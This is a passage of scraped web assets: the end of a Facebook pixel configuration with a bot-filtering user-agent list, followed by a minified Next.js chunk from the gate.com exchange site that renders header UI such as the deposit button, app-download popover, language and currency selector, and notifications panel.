SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("992640478977010", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("992640478977010", "WebsitePerformance", true);instance.configLoaded("992640478977010"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-b552790b-2ecb6a0fe1f0b97c.js
body_size: 10846
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8036],{31097:function(){},35e3:function(){},87411:function(){},34056:function(){},5673:function(){},23062:function(e,t,n){"use strict";n.d(t,{z:function(){return _}});var a=n(97458),i=n(37667);n(31097);let r={depositContent:"depositContent-oT9kou"};var o=n(22721),c=n(36492),s=n(16310),l=n(34136),d=n(88130),u=n(68995),m=n(48760),h=n(89311),p=n(67050),v=n(76128);let _=(0,o.observer)(e=>{let{isLogin:t}=e,{t:n}=(0,c.$G)("header"),{isMainSite:o,isUnitedStates:_}=(0,h.j)(),[g,f,x]=(0,s.O)(),{commonData:b}=(0,m.Jv)(),{sub_website_id:j}=b,{complianceCheck:w}=(0,l.J)({enableRequest:!0}),{menu:k=[]}=w||{},y=(0,i.useCallback)(()=>{(0,p.c)("home_top_ navigation_click","deposit"),f()},[f]);return!t||!o&&!_||(null==k?void 0:k.includes("deposit"))?null:(0,a.jsxs)("div",{className:r.depositContent,children:[(0,a.jsx)(u.DT,{onClick:y,children:(0,a.jsx)(v.rU,{"data-click-event":"home_top_navigation_click","data-collect-params":"deposit",children:n("Deposit")})}),(0,a.jsx)(d.z,{visible:g,onClose:x,subWebsiteId:j})]})})},30854:function(e,t,n){"use strict";n.d(t,{N:function(){return y}});var a=n(97458),i=n(48760),r=n(49342),o=n(12589),c=n(67420),s=n(89311),l=n(37667),d=n(76690),u=n(38055);let m=e=>{let{localStorageKey:t,dowLinkTipStatus:n}=e,[a,i]=(0,l.useState)(!0),{userInfoData:o}=(0,r.Eu)(),{isLogin:c}=o,s=(0,l.useCallback)(()=>{localStorage.setItem(t,"1"),i(!0)},[t]);return(0,l.useEffect)(()=>{(async()=>{if(c){let e=await (0,u.I6)(),t=!!(null==e?void 0:e.is_download);window&&(window.is_download_app=t),t?s():n?i(!0):i(!1)}else i(!1)})().catch(e=>{d.k.warn("download network error: "+e.message),i(!1)})},[s,n,c]),{hasDownLoad:a,closeTip:s}};var h=n(6020);let p={MAX_DAILY_DISPLAY_COUNT:3,MIN_INTERVAL_HOURS:4,STORAGE_KEYS:{COUNT:"downloadTips_dailyCount",TIMESTAMP:"downloadTips_lastTimestamp",DATE:"downloadTips_lastDate"}},v=e=>{let[t,n]=(0,l.useState)(!1),{dailyCount:a,lastTimestamp:i,intervalMs:r}=(0,l.useMemo)(()=>({dailyCount:+(localStorage.getItem(p.STORAGE_KEYS.COUNT)||1),lastTimestamp:+(localStorage.getItem(p.STORAGE_KEYS.TIMESTAMP)||0),intervalMs:60*p.MIN_INTERVAL_HOURS*6e4}),[]),o=(0,l.useCallback)((e,t)=>{localStorage.setItem(e,t.toString())},[]),c=(0,l.useCallback)(()=>{let e=h().valueOf();return e-i<r?(n(!1),!1):(o(p.STORAGE_KEYS.TIMESTAMP,e),a>=p.MAX_DAILY_DISPLAY_COUNT)?(n(!1),!1):(o(p.STORAGE_KEYS.COUNT,a+1),n(!0),!0)},[a,i,r,o]);return(0,l.useEffect)(()=>{if(!e)return;let t=localStorage.getItem(p.STORAGE_KEYS.DATE),a=h().format("YYYY-MM-DD"),i=h().valueOf();t===a?c():(o(p.STORAGE_KEYS.COUNT,1),o(p.STORAGE_KEYS.TIMESTAMP,i),o(p.STORAGE_KEYS.DATE,a),n(!0))},[c,e,o]),{shouldDisplay:t,recordDisplay:c}};var _=n(71760),g=n(42763);let f=()=>{let e=(0,_.useRouter)(),{isTradePage:t}=(0,g.Ew)();return{isPageHidden:(0,l.useMemo)(()=>"/"!==e.pathname||t,[e.pathname,t])}};var x=n(67050);let b=e=>{(0,l.useEffect)(()=>{e&&setTimeout(()=>{(0,x.c)("home_popover_view",{loaction:"header_mobile_download"})},1e3)},[e])};var j=n(36492);n(35e3);let w={styledContainer:"styledContainer-E3f8sM",styledTitle:"styledTitle-QvsRnw",styledButton:"styledButton-NjnmtS",styledButtonLabel:"styledButtonLabel-_IObyu",styledCloseButton:"styledCloseButton-kYUoyJ"},k="activeDownloadLink",y=()=>{var e,t;let{t:n,commonData:l}=(0,i.Jv)(),{userInfoData:d}=(0,r.Eu)(),{isLogin:u}=d,{isUKLimit:h,sub_website_id:p}=l,{isMainSite:_}=(0,s.j)(),g=(0,c.oj)(),x=localStorage.getItem(k),{hidden:y}=(0,o.j)({subWebsiteId:p,isLogin:u}),{hasDownLoad:C,closeTip:N}=m({dowLinkTipStatus:x,localStorageKey:k}),{isPageHidden:T}=f(),S=window.innerWidth||(null==(e=document.documentElement)?void 0:e.clientWidth)||(null==(t=document.body)?void 0:t.clientWidth),I=T||!_||h||S<=1520||!!x||u&&C||y,{shouldDisplay:E}=v(!I),L=I||!E;return(b(!L),L)?null:(0,a.jsxs)("div",{className:w.styledContainer,children:[(0,a.jsx)("div",{className:w.styledTitle,children:(0,a.jsx)(j.cC,{i18nKey:n("download.pool"),components:{span:(0,a.jsx)("span",{})},values:{value:"$40,000"},children:n("download.pool")})}),(0,a.jsx)("div",{className:w.styledButton,style:{backgroundImage:"url(".concat("/cdn/fe","/static/images/download-app/active-btn.webp)")},onClick:()=>{N(),window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"click",location:"header_mobile_download"}),window.location.href="".concat(g,"/campaigns/gateio-app-download-rewards?ch=1imqeirV")},children:(0,a.jsx)("span",{className:w.styledButtonLabel,children:n("join.now")})}),(0,a.jsx)("div",{className:w.styledCloseButton,onClick:()=>{window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"cancel",location:"header_mobile_download"}),N()}})]})}},96196:function(e,t,n){"use strict";n.d(t,{O:function(){return c}});var a=n(37667),i=n(89311),r=n(48760),o=n(94745);let c=()=>{let{isUnitedStates:e,isMainSite:t}=(0,i.j)(),{store:n}=(0,r.Jv)();return(0,a.useEffect)(()=>{e&&(n.riseColorValue!==o.eV.risegreen&&n.handleChangeRiseColor(o.eV.risegreen,!0),"24h"!==n.reftimeValue&&n.handleChangeReftime("24h"))},[e,n]),{showRedRiseOption:!e,showGreenRiseOption:!0,show24hOption:!0,showUtc0Option:!e,showUtc8Option:t,showRiseColorModule:!0,showTimeModule:!0}}},12947:function(e,t,n){"use strict";n.d(t,{q:function(){return r}});var a=n(97458);let i=n(44738).ZP.a.withConfig({displayName:"consts__OutLink",componentId:"sc-45bc30d5-0"})(["display:inline-block;color:var(--color-text-text-brand);cursor:pointer;"]),r={de:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Germany, Austria and other German-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),fr:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),es:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]})}},80916:function(e,t,n){"use strict";n.d(t,{o:function(){return C}});var a=n(97458),i=n(37667),r=n(22721),o=n(71760),c=n(40774),s=n(84196),l=n(16310),d=n(49342),u=n(5515),m=n(43459),h=n(42763),p=n(99454),v=n(48760),_=n(68995),g=n(57417),f=n(94745),x=n(34660),b=n(12947),j=n(78342),w=n(71998),k=n(50904);n(34056);let y={tabChangeContainer:"tabChangeContainer-OPDQZ_",tabChangeItem:"tabChangeItem-YzsVn4",tabContent:"tabContent-Hm3BVk",langTitle:"langTitle-C9mQxc",contentWrap:"contentWrap-J76ItM",contentItem:"contentItem-n7996C",rateTitleWrap:"rateTitleWrap-rQjPc6"},C=(0,r.observer)(()=>{let e=(0,o.useRouter)(),{hiddenLanguage:t,hiddenSite:n}=(0,h.M8)(),[C,N,T]=(0,l.O)(),[S,I,E]=(0,l.O)(),{store:L,t:R,commonData:O}=(0,v.Jv)(),{lang_list:M,fiat_list:D,sub_website_id:A}=O,{userInfoData:W}=(0,d.Eu)(),{isLogin:G}=W,[U]=(0,x.a)(A),{currFiat:Y,currencyRate:Z,handleChangeFiat:F,handleChangeCurrencyRate:z,handleChangeRiseColor:P,handleChangeLocale:B}=L,{siteSettingsData:V={}}=(0,u.h)(),{website_list:H=[]}=V,{currentTab:q,changeTab:K}=(0,r.useLocalObservable)(()=>({currentTab:"lang",changeTab(e){this.currentTab=e}})),J=(0,i.useCallback)(()=>(0,a.jsxs)("div",{className:y.tabChangeContainer,children:[(0,a.jsx)("div",{className:"".concat(y.tabChangeItem," ").concat("lang"===q?"active":""),onClick:()=>K("lang"),children:n?R("language&region"):R("header.language")}),!n&&(0,a.jsx)("div",{className:"".concat(y.tabChangeItem," ").concat("site"===q?"active":""),onClick:()=>K("site"),children:R("header.region")}),(0,a.jsx)("div",{className:"".concat(y.tabChangeItem," ").concat("rate"===q?"active":""),onClick:()=>K("rate"),children:R("exchange rate")})]}),[K,q,n,R]),Q=(0,m.oU)(e=>{B&&"function"==typeof B&&B(e),T(),"tr"===e&&E()}),X=(0,i.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==U){T(),I();return}Q(e),(0,w.getCookie)("market_rise_color")||P("zh"===e?f.eV.risered:f.eV.risegreen)},[Q,P,T,I,U]),$=(0,i.useCallback)(t=>{let{seoHidden:i}=t,{locale:r,asPath:o}=e;return(0,a.jsxs)("div",{className:"".concat(y.tabContent," ").concat("lang"!==q||i?"":"active"),children:[(0,a.jsx)("div",{className:y.langTitle,children:n?R("Select language and region"):R("header.select.language")}),(0,a.jsx)("div",{className:y.contentWrap,children:M&&Object.keys(M).map(e=>{var t;let n="".concat(j.ch).concat("en"===e?"":"/".concat(e)).concat("/"===o?"":o);return(null==(t=Object.keys(b.q))?void 0:t.includes(e))?(0,a.jsx)(c.z,{width:360,position:"top",label:b.q[e],children:(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e===r?"active":""),href:(0,k.e)(n),lang:e,onClick:t=>X(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e,'"}'),children:M[e]},e)},e):(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e===r?"active":""),href:(0,k.e)(n),lang:e,onClick:t=>X(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e,'"}'),children:M[e]},e)})})]})},[e,q,n,R,M,X]),ee=(0,i.useCallback)(e=>{z(f.F$.open),F(e.fiat),T()},[z,F,T]),et=(0,i.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(y.tabContent," ").concat("rate"===q?"active":""),children:[(0,a.jsxs)("div",{className:y.rateTitleWrap,children:[(0,a.jsx)("div",{className:y.langTitle,children:R("Fiat_Currencies")}),(0,a.jsx)(g.ZP,{mode:"horizontal"})]}),(0,a.jsx)("div",{className:y.contentWrap,children:D&&Object.values(D).map(e=>(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e.fiat===Y&&Z!==f.F$.open?"active":""),onClick:()=>ee(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e.fiat,'"}'),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))})]}),[q,R,D,Y,Z,ee]),en=(0,i.useCallback)(e=>{if(G)return void window.open(e.link,"_blank");window.location.href=e.link},[G]),ea=(0,i.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(y.tabContent," ").concat("site"===q?"active":""),children:[(0,a.jsx)("div",{className:y.rateTitleWrap,children:(0,a.jsx)("div",{className:y.langTitle,children:R("header.select.region")})}),(0,a.jsx)("div",{className:y.contentWrap,children:Object.values(H).map(e=>(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e.id===A?"active":""),onClick:()=>en(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"website","button_name":"'.concat(e.name,'"}'),children:e.name},e.id))})]}),[q,R,H,A,en]);return(0,a.jsxs)(a.Fragment,{children:[!t&&(0,a.jsx)(_.kH,{code:"icon-20px-yuyanv31","aria-hidden":"true",onClick:N}),(0,a.jsx)(s.u_,{opened:C,onClose:T,type:"lg",title:(0,a.jsx)(J,{}),children:(0,a.jsxs)("div",{children:[(0,a.jsx)($,{}),!n&&(0,a.jsx)(ea,{}),(0,a.jsx)(et,{})]})}),(0,a.jsx)(p.M,{visible:S,hide:E,changeLang:Q}),(0,a.jsx)(a.Fragment,{children:(0,a.jsx)($,{seoHidden:!0})})]})})},15305:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return A}});var a=n(97458),i=n(37667),r=n(44738),o=n(68995);let c=(0,r.ZP)(o.BA).withConfig({displayName:"style__DropOption",componentId:"sc-8a73e173-0"})(["cursor:auto;"]);var s=n(76128),l=n(26422),d=n(67420),u=n(99833),m=n(27280),h=n(16170),p=n(19240),v=n(51935);function _(e){let{num:t}=e;return 0===t?null:(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:v.Z.unReadNum,children:t>99?"99+":t})})}var g=n(48760);let f=()=>{let{t:e}=(0,g.Jv)();return{title:e("reminder.messages"),more:e("More"),showMore:e("agency.shore.more"),showLess:e("view.collapse"),empty:e("reminder.no.data")}};var x=n(27189),b=n(78553);function j(){let e=f(),{store:t}=(0,g.Jv)(),{isDark:n}=t;return(0,a.jsxs)("div",{className:v.Z.emptyWrapper,children:[(0,a.jsx)(x.default,{width:96,height:96,src:n?b.zP:b.Nf,alt:"empty",unoptimized:!0}),(0,a.jsx)("p",{children:e.empty})]})}var w=n(57700);let k=e=>{let{onTabChange:t}=e,{setRefreshTimestamp:n,canFetchList:a}=(0,p.G)(),{hasMsgTabs:r,mutate:o,isLoading:c}=(0,u.c0)(a),s=[...Array(r.length)].map(()=>(0,i.createRef)()),l=r.length>0?r[0].typeKey:"",[d,m]=(0,i.useState)(l),h=e=>{m(e),t&&t(e)},v=async e=>{(0,w.Ew)({type:e,page:"preview"}),await o(),n(Date.now()),m(e),t&&t(e)};return(0,i.useEffect)(()=>{l&&h(l)},[l]),{tabs:r,activeTab:d,onChange:h,tabRefs:s,manualChange:v,isLoading:c}};function y(e){let{onTabChange:t}=e,{tabs:n,activeTab:i,tabRefs:r,manualChange:o,isLoading:c}=k({onTabChange:t});return c||0!==n.length?(0,a.jsx)("div",{className:v.Z.tabsWrapper,children:(0,a.jsx)(h.q,{controllerBg:"var(--color-layer-3)",tabRefs:r,scrollOffset:16,selectedValue:i,children:(0,a.jsx)(m.mQ,{value:i,onTabChange:e=>o(e),children:(0,a.jsx)(m.mQ.List,{children:n.map((e,t)=>(0,a.jsx)(m.mQ.Tab,{ref:r[t],value:e.typeKey,children:(0,a.jsxs)("div",{className:v.Z.tabInnerItem,children:[e.name,(0,a.jsx)(_,{num:e.unread_num})]})},t))})})})}):(0,a.jsx)(j,{})}var C=n(49342),N=n(50114),T=n(53343),S=n(85852),I=n(7178),E=n(43459),L=n(46777),R=n(76923);function O(e){let{detail:t,code:n}=e,r=(0,S.S)(),{title:o,content:c}=t,s=f(),d=(0,I.YQ)(),{commonData:u}=(0,g.Jv)(),{sub_website_id:m}=u,h=(0,E.R9)(m),p=(0,R.B)(m),_=p({data:t},!0),{ref:x,styles:b,showBtn:j,isExpand:k,toggleExpand:y}=(0,L.V)({lineHeight:22,maxLine:1,expandMaxLine:3}),{ref:C,styles:T,showBtn:O,toggleExpand:M}=(0,L.V)({lineHeight:21,maxLine:2,expandMaxLine:7}),D=(0,i.useMemo)(()=>j||O,[j,O]);return(0,a.jsxs)("div",{className:"".concat(v.Z.noticeItem," ").concat(_?"allowHref":""),onClick:()=>{if(_){var e;(0,w.Gn)({page:"preview",extras:t.extras}),["community_comment","community_like","posts"].includes(t.type)&&(null==t?void 0:null==(e=t.extras)?void 0:e.mid)?window.open("".concat(h,"/post/status/").concat(t.extras.mid)):p({data:t})}else{let e=d("/reminder?sidebar="+n);location.href.includes("/reminder")?window.location.href=e:window.open(e)}},children:[(0,a.jsx)("div",{className:"".concat(v.Z.noticeTitle," ").concat(t.isread?"isRead":""),ref:x,style:b,children:o}),(0,a.jsx)("div",{className:"".concat(v.Z.noticeContent," ").concat(t.isread?"isRead":""),ref:C,style:T,children:c}),(0,a.jsxs)(l.k,{justify:"space-between",children:[(0,a.jsxs)("div",{className:v.Z.noticeTime,children:[t.displayTime," ",_&&(0,a.jsx)("span",{style:{transform:r?"scaleX(-1)":"scaleX(1)"},children:(0,a.jsx)(N.Z,{size:12})})]}),D&&(0,a.jsx)("div",{className:v.Z.showMoreBtn,onClick:e=>{e.stopPropagation(),y(),M()},children:k?s.showLess:s.showMore})]})]})}function M(){return(0,a.jsxs)("div",{className:v.Z.noticeItem,children:[(0,a.jsx)(T.O,{w:"100%",h:"21px",radius:4}),(0,a.jsx)(T.O,{w:"100%",h:"21px",mt:8,radius:4}),(0,a.jsxs)(l.k,{mt:12,gap:8,children:[(0,a.jsx)(T.O,{w:"98px",h:"16px",radius:4}),(0,a.jsx)(T.O,{w:"16px",h:"16px",radius:4})]})]})}function D(e){let{type:t}=e,{isLogin:n}=(0,C.cH)(),{canFetchList:i}=(0,p.G)(),{list:r,noData:o,isLoading:c}=(0,u.jU)({pageSize:20,code:t,canFetch:!!(n&&t&&i)});return t?c?(0,a.jsxs)("div",{className:v.Z.notificationListWrapper,children:[(0,a.jsx)(M,{}),(0,a.jsx)(M,{}),(0,a.jsx)(M,{})]}):o?(0,a.jsx)(j,{}):(0,a.jsx)("div",{className:v.Z.notificationListWrapper,children:r.map((e,n)=>(0,a.jsx)(O,{detail:e,code:t},n))}):null}let A=(0,i.memo)(()=>{let e=(0,S.S)(),t=(0,d.oj)(),n=f(),{selectedTabKey:i,setSelectedTabKey:r}=(0,p.G)();return(0,a.jsx)(c,{style:{transform:e?"translateX(-32px)":"translateX(32px)"},children:(0,a.jsxs)("div",{className:v.Z.container,children:[(0,a.jsxs)(l.k,{align:"center",justify:"space-between",p:"24px 16px 12px 16px",children:[(0,a.jsx)("h2",{className:v.Z.reminderTitle,children:n.title}),(0,a.jsx)(s.rU,{href:"".concat(t,"/reminder"),children:(0,a.jsx)(l.k,{className:v.Z.reminderTitleRight,children:(0,a.jsx)("span",{className:v.Z.moreSpan,children:n.more})})})]}),(0,a.jsx)(y,{onTabChange:e=>{r(e)}}),(0,a.jsx)("div",{className:v.Z.content,children:(0,a.jsx)(D,{type:i})})]})})})},34157:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var a=n(97458),i=n(37667),r=n(76700),o=n(16885);async function c(){try{let e=await (0,r.U2)({url:"/apiw/v2/herald/msg/unread/num"});return Object.values((null==e?void 0:e.data)||{}).reduce((e,t)=>e+t,0)>0}catch(e){return o.kg.warn(e),!1}}var s=n(78553),l=n(51935);function d(){return"undefined"==typeof document||!document.hidden}let 